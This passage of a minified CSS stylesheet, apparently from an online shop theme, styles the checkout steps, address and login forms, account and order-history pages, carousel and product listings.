dd,.definition-list dl dt{-webkit-box-flex:0;flex:0 0 45%;background:#f1f1f1;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#f6f6f6}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#7a7a7a}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.alert{font-size:.8125rem}.separator{margin:0;border-color:rgba(0,0,0,.25)}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}.dropdown{color:#7a7a7a}.dropdown .expand-more{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#232323;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none}.search-widget form{position:relative}.search-widget form input[type=text]{border:none;padding:0 10px;color:#7a7a7a}.search-widget form input[type=text]:focus{outline:none}.search-widget form input[type=text]:focus+button .search{color:#eb212e}.search-widget form button[type=submit]{outline:none}.search-widget form button[type=submit] .search:hover{color:#eb212e}#pagenotfound .page-content #search_widget{width:100%}@media (max-width:767px){.header-top .search-widget{float:none;padding:0 .9375rem}.header-top .search-widget form{margin:0 auto}.header-top .search-widget form input[type=text]{min-width:inherit;background:#fff}}.top-menu a:not([data-depth="0"]){display:block;padding:.625rem}.top-menu a.dropdown-submenu{color:#232323;text-transform:uppercase;font-weight:600}#header .top-menu a[data-depth="0"]:hover{text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 0 5px 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{box-shadow:2px 1px 11px 2px rgba(0,0,0,.1);border:none;width:auto;z-index:18;display:none}.top-menu .sub-menu.collapse{display:none}.top-menu .sub-menu ul[data-depth="1"]>li{float:left}.top-menu .sub-menu a:hover{color:#101010}.top-menu .popover{max-width:inherit;border-radius:0}.popover.bs-tether-element-attached-top{margin-top:0}#mobile_top_menu_wrapper{background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:.625rem}#mobile_top_menu_wrapper .top-menu{color:#232323}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:10px}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #7a7a7a}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0;width:100%}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none;width:100%}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:.625rem;border-bottom:1px solid #fff}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.25rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#7a7a7a}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 .625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:.625rem 0;display:block;width:100%}body#checkout{color:#232323}body#checkout #header .header-nav{max-height:none;padding:5rem 0 .9375rem;border:none;margin-bottom:0;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}body#checkout #header .header-nav .logo{max-height:4.375rem;width:auto}body#checkout .custom-checkbox{display:-webkit-box;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;flex:0 0 15px;margin-top:.1875rem;margin:0}body#checkout section#content{margin-bottom:1.563rem}body#checkout .container{min-height:100%}body#checkout section.checkout-step{border-bottom:1px solid #eee;padding:.9375rem}body#checkout section.checkout-step:last-child{border:0}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0;color:#424242;font-size:18px}body#checkout section.checkout-step .content{padding:0 0}body#checkout .tvprocess-payment-price{padding:0;text-align:center}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:.125rem;color:#7a7a7a}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#7a7a7a}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .step-number{display:inline-block;padding:.625rem}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-wrap:wrap}body#checkout section.checkout-step .address-item{-webkit-box-flex:0;flex:0 0 49%;margin-bottom:.625rem;border:1px solid #eee}body#checkout section.checkout-step .address-item.selected{background:#fff}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin:5px}body#checkout section.checkout-step .address{margin-left:1.563rem;font-weight:400;font-size:15px;line-height:20px}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left;cursor:pointer}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#7a7a7a;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{padding:.625rem;border-top:1px solid #eee}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#232323}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{background:#f6f6f6;padding:.9375rem 0;margin-bottom:.9375rem}body#checkout section.checkout-step .delivery-option label{text-align:inherit}body#checkout section.checkout-step .delivery-option .delivery-option-2 .col-lg-3{padding:0}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.563rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:14.38rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{display:block;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#f1f1f1}body#checkout #cart-summary-product-list{font-size:.875rem}body#checkout #cart-summary-product-list img{border:1px solid #f1f1f1;width:3.125rem}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#232323;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:transparent;border:1px solid #eee;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:transparent;border:1px solid #eee;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#7a7a7a}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#7a7a7a}body#checkout #delivery,body#checkout #gift_message{max-width:100%;border-color:#232323}body#checkout #delivery textarea,body#checkout #gift_message textarea{max-width:100%;margin-bottom:10px}body#checkout #footer{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);padding:.9375rem;background:#fff;color:#7a7a7a}body#checkout .tvall-inner-page-box{margin-top:15px}body#checkout .tvall-inner-page-check-out{margin-top:15px}#order-details{padding-left:1.875rem}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:1px solid #f1f1f1}#order-items hr{border-top-color:#232323}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td:last-child{text-align:right}#order-items .image img{width:100%;border:1px solid gray-lighter;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.delivery-option{display:-webkit-box;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0;margin-bottom:2.5rem}#order-items .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#f1f1f1}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}body#checkout .tvall-inner-page-process .form-group .col-md-6{width:100%}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:.9375rem 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{border-radius:3px;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;flex:0 0 .9375rem;margin:0}#authentication .custom-checkbox label{padding:0 .625rem}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content{padding:1rem;font-size:.875rem;color:#7a7a7a}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:1rem;max-width:640px;margin:0 auto}.page-addresses .address,.page-authentication #content{border:1px solid #eee;background:#fff}.page-addresses .address{margin-bottom:1.875rem;font-size:.875rem;color:#232323}.page-addresses .address .address-body{padding:1rem}.page-addresses .address .address-body h4{font-size:1rem;font-weight:700}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid #eee;padding:.5rem 1rem}.page-addresses .address .address-footer a{color:#7a7a7a;margin-right:.5rem}.page-addresses .address .address-footer a:hover{color:#232323}.page-addresses .address .address-footer a i{font-size:1rem}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a,.page-addresses .addresses-footer a:hover{color:#232323}.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .addresses-footer a span{font-size:1rem;vertical-align:middle;margin-top:.625rem}.page-order-detail{font-size:.875rem;color:#7a7a7a}.page-order-detail .box{padding:1rem;margin-bottom:1rem}.page-order-detail h3{font-size:1rem;font-weight:700;text-transform:uppercase;color:#232323;margin-bottom:1rem}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem;font-weight:700}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#232323}#order-return-infos .customization{margin-top:.75rem}.page-my-account #content .links{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:700;text-transform:uppercase;color:#7a7a7a;padding:0 .9375rem}.page-my-account #content .links a span.link-item{display:block;height:100%;box-shadow:1px 1px 6px 0 rgba(0,0,0,.1);background:#fff;padding:1rem}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#232323;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#232323}.page-my-account #content .links a:hover i{color:#eb212e}#my-account #content .tvyour-account-wishlist{-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}#my-account #content .tvyour-account-wishlist:hover i{color:#eb212e}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:#7a7a7a}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:1rem}#history .orders .tvorder-history-search,#history .orders .tvorder-history-reorder{color:#000}.page-footer .account-link i{font-size:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.login-form{margin-top:15px}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.forgotten-password .form-fields .center-email-fields button{margin:10px}}.forgotten-password .form-fields .center-email-fields button{height:38px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0;width:430px}@media (max-width:767px){.forgotten-password .form-fields .email{padding-left:10px;padding-right:10px;width:100%}}.forgotten-password .form-fields .email input{height:38px}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}@media (max-width:767px){.carousel .carousel-inner{height:auto}}.carousel .carousel-item{height:100%}@media (max-width:767px){.carousel .carousel-item img{max-width:100%;height:auto}}@media (min-width:768px){.carousel .carousel-item img{width:100%;margin-left:0}}.carousel .carousel-item .caption{position:absolute;color:#fff;max-width:340px}@media (min-width:768px){.carousel .carousel-item .caption{bottom:28px;left:90px}}@media (max-width:767px){.carousel .carousel-item .caption{bottom:5px;left:40px}}.carousel .carousel-item .caption .caption-description p{color:#fff}@media (max-width:767px){.carousel .carousel-item figure{margin:0}}.carousel .carousel-control{opacity:1}.carousel .carousel-control .icon-next:before,.carousel .carousel-control .icon-prev:before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i{color:#eb212e}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start}#products .product-thumbnail,.featured-products .product-thumbnail,.product-accessories .product-thumbnail,.product-miniature .product-thumbnail{display:block}#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.product-miniature .thumbnail-container{position:relative;background:#fff}#products .thumbnail-container:focus .highlighted-informations,#products .thumbnail-container:hover .highlighted-informations,.featured-products .thumbnail-container:focus .highlighted-informations,.featured-products .thumbnail-container:hover .highlighted-informations,.product-accessories .thumbnail-container:focus .highlighted-informations,.product-accessories .thumbnail-container:hover .highlighted-informations,.product-miniature .thumbnail-container:focus .highlighted-informations,.product-miniature .thumbnail-container:hover .highlighted-informations{bottom:5.5rem}#products .thumbnail-container:focus .highlighted-informations:after,#products .thumbnail-container:hover .highlighted-informations:after,.featured-products .thumbnail-container:focus .highlighted-informations:after,.featured-products .thumbnail-container:hover .highlighted-informations:after,.product-accessories .thumbnail-container:focus .highlighted-informations:after,.product-accessories .thumbnail-container:hover .highlighted-informations:after,.product-miniature .thumbnail-container:focus .highlighted-informations:after,.product-miniature .thumbnail-container:hover .highlighted-informations:after{opacity:1}#products .thumbnail-container:focus .highlighted-informations.no-variants,#products .thumbnail-container:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,.product-accessories .thumbnail-container:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container:hover .highlighted-informations.no-variants{bottom:4.2rem}#products .thumbnail-container:focus .product-description:after,#products .thumbnail-container:hover .product-description:after,.featured-products .thumbnail-container:focus .product-description:after,.featured-products .thumbnail-container:hover .product-description:after,.product-accessories .thumbnail-container:focus .product-description:after,.product-accessories .thumbnail-container:hover .product-description:after,.product-miniature .thumbnail-container:focus .product-description:after,.product-miniature .thumbnail-container:hover .product-description:after{content:"";position:absolute;width:80%;top:0;left:10%;opacity:.25}#products .products-section-title,.featured-products .products-section-title,.product-accessories .products-section-title,.product-miniature .products-section-title{text-align:center;margin-bottom:1.5rem}#products .product-title,.featured-products .product-title,.product-accessories .product-title{text-align:center;text-transform:capitalize}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#232323;font-weight:700;text-align:center}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;text-align:center;width:100%;top:-.25em;padding-top:.1875rem;min-height:2.5rem;background:#fff}#products .highlighted-informations,.featured-products .highlighted-informations,.product-accessories .highlighted-informations,.product-miniature .highlighted-informations{position:absolute;bottom:1.25rem;padding-top:.625rem;z-index:0;background:#fff;text-align:center;width:257px;height:3.125rem;box-shadow:0 -5px 10px -5px rgba(0,0,0,.2);-webkit-transition:bottom .3s;-o-transition:bottom .3s;-ms-transition:bottom .3s;-moz-transition:bottom .3s;transition:bottom .3s}#products .highlighted-informations .quick-view,.featured-products .highlighted-informations .quick-view,.product-accessories .highlighted-informations .quick-view,.product-miniature .highlighted-informations .quick-view{color:#7a7a7a;font-size:1rem}#products .highlighted-informations .quick-view:hover,.featured-products .highlighted-informations .quick-view:hover,.product-accessories .highlighted-informations .quick-view:hover,.product-miniature .highlighted-informations .quick-view:hover{color:#eb212e}.featured-products .product-description,.product-accessories .product-description{z-index:1;background:#fff}#products .product-miniature .discount,.featured-products .product-miniature .discount,.product-accessories .product-miniature .discount,.product-miniature .product-miniature .discount{display:none}#products .product-miniature .on-sale,#products .product-miniature .online-only,#products .product-miniature .pack,.featured-products .product-miniature .on-sale,.featured-products .product-miniature .online-only,.featured-products .product-miniature .pack,.product-accessories .product-miniature .discount-percentage,.product-accessories .product-miniature .on-sale,.product-accessories .product-miniature .online-only,.product-accessories .product-miniature .pack,.product-accessories .product-miniature .product-flags .new,.product-miniature .product-miniature .discount-percentage,.product-miniature .product-miniature .on-sale,.product-miniature .product-miniature .online-only,.product-miniature .product-miniature .pack,.product-miniature .product-miniature .product-flags .new{display:block;position:absolute;left:-.4375rem;padding:.3125rem .4375rem;color:#fff;background:#2fb5d2;text-transform:uppercase;min-width:3.125rem;min-height:1.875rem;font-size:1rem;font-weight:600;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}#products .product-miniature .online-only.discount-percentage,#products .product-miniature .pack.discount-percentage,#products .product-miniature .product-flags .new.discount-percentage,.featured-products .product-miniature .on-sale.discount-percentage,.featured-products .product-miniature .online-only.discount-percentage,.featured-products .product-miniature .pack.discount-percentage,.featured-products .product-miniature .product-flags .new.discount-percentage,.product-accessories .product-miniature .discount-percentage.discount-percentage,.product-accessories .product-miniature .on-sale.discount-percentage,.product-accessories .product-miniature .online-only.discount-percentage,.product-accessories .product-miniature .pack.discount-percentage,.product-accessories .product-miniature .product-flags .new.discount-percentage,.product-miniature .product-miniature .discount-percentage.discount-percentage,.product-miniature .product-miniature .on-sale.discount-percentage,.product-miniature .product-miniature .online-only.discount-percentage,.product-miniature .product-miniature .pack.discount-percentage,.product-miniature .product-miniature .product-flags .new.discount-percentage{z-index:2;background:#f39d72}#products .product-miniature .discount-percentage.on-sale,#products .product-miniature .on-sale.on-sale,#products .product-miniature .online-only.on-sale,#products .product-miniature .pack.on-sale,#products .product-miniature .product-flags .new.on-sale,.featured-products .product-miniature .discount-percentage.on-sale,.featured-products .product-miniature .on-sale.on-sale,.featured-products .product-miniature .online-only.on-sale,.featured-products .product-miniature .pack.on-sale,.featured-products .product-miniature .product-flags .new.on-sale,.product-accessories .product-miniature .discount-percentage.on-sale,.product-accessories .product-miniature .on-sale.on-sale,.product-accessories .product-miniature .online-only.on-sale,.product-accessories .product-miniature .pack.on-sale,.product-accessories .product-miniature .product-flags .new.on-sale,.product-miniature .product-miniature .discount-percentage.on-sale,.product-miniature .product-miniature .on-sale.on-sale,.product-miniature .product-miniature .online-only.on-sale,.product-miniature .product-miniature .pack.on-sale,.product-miniature .product-miniature .product-flags .new.on-sale{background:#f39d72;width:100%;text-align:center;left:0;top:0;display:none!important}#products .product-miniature .discount-percentage.online-only,#products .product-miniature .on-sale.online-only,#products .product-miniature .online-only.online-only,#products .product-miniature .pack.online-only,#products .product-miniature .product-flags .new.online-only,.featured-products .product-miniature .discount-percentage.online-only,.featured-products .product-miniature .on-sale.online-only,.featured-products .product-miniature .online-only.online-only,.featured-products .product-miniature .pack.online-only,.featured-products .product-miniature .product-flags .new.online-only,.product-accessories .product-miniature .discount-percentage.online-only,.product-accessories .product-miniature .on-sale.online-only,.product-accessories .product-miniature .online-only.online-only,.product-accessories .product-miniature .pack.online-only,.product-accessories .product-miniature .product-flags .new.online-only,.product-miniature .product-miniature .discount-percentage.online-only,.product-miniature .product-miniature .on-sale.online-only,.product-miniature .product-miniature .online-only.online-only,.product-miniature .product-miniature .pack.online-only,.product-miniature .product-miniature .product-flags .new.online-only{font-size:.8125rem;margin-top:13rem;margin-left:8.688rem}#products .product-miniature .discount-percentage.online-only:before,#products .product-miniature .on-sale.online-only:before,#products .product-miniature .online-only.online-only:before,#products .product-miniature .pack.online-only:before,#products .product-miniature .product-flags .new.online-only:before,.featured-products .product-miniature .discount-percentage.online-only:before,.featured-products .product-miniature .on-sale.online-only:before,.featured-products .product-miniature .online-only.online-only:before,.featured-products .product-miniature .pack.online-only:before,.featured-products .product-miniature .product-flags .new.online-only:before,.product-accessories .product-miniature .discount-percentage.online-only:before,.product-accessories .product-miniature .on-sale.online-only:before,.product-accessories .product-miniature .online-only.online-only:before,.product-accessories .product-miniature .pack.online-only:before,.product-accessories .product-miniature .product-flags .new.online-only:before,.product-miniature .product-miniature .discount-percentage.online-only:before,.product-miniature .product-miniature .on-sale.online-only:before,.product-miniature .product-miniature .online-only.online-only:before,.product-miniature .product-miniature .pack.online-only:before,.product-miniature .product-miniature .product-flags .new.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#7a7a7a}#products 